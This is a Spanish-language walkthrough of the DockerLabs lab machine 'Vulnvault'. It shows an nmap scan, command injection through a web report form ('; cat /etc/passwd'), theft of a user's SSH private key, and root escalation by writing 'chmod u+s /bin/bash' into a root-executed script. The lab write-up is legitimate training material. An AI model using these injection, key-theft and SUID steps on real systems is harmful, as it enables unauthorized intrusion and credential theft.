|

|

| Máquina: Vulnvault | |

| SO: Linux | |

| Nivel: Facil | |

| DockerLabs |



1. Descubriendo puertos abiertos de la maquina objetivo.

sudo nmap -p- -sS --open -T5 --min-rate=5000 -n -Pn -sCV 172.17.0.2





2. Revisamos la web, tenemos un formulario para generar reportes y otra para subir archivos; haciendo fuzzing podemos encontrar unos cuantos mas pero nada que ver, sin vectores de entrada.

http://172.17.0.2





3. El nombre tanto como la fecha ingresada en el formulario se refleja por debajo al generar el reporte; ingresamos un comando y vemos que tenemos ejecucion remota de comandos.

; id



4. Leemos el passwd para ver los usuarios del sistema, encontramos el usuario samara.

; cat /etc/passwd



5. Ya sabiendo el usuario leemos su idrsa, nos copiamos toda la clave.

; cat /home/samara/.ssh/id_rsa



6. Lo guardamos en un fichero, le damos los permisos al idrsa y nos conectamos por ssh.

nano id_rsa

chmod 600 id_rsa

ssh -i id_rsa samara@172.17.0.2



7. No tenemos binarios SUID, encuentro unos ficheros pero sin mas.

cat message.txt

cat user.txt

8. Vemos los procesos y nos encontramos que root ejecuta un script que crea el fichero message.txt; revisamos los permisos de echo.sh, podemos escribir en el fichero; hacemos que root convierta la bash en binario SUID; por ultimo ejecutamos la bash manteniendo los privilegios de root.

ps -aux

cat /usr/local/bin/echo.sh

ls -l !$

echo "chmod u+s /bin/bash" > !$

bash -p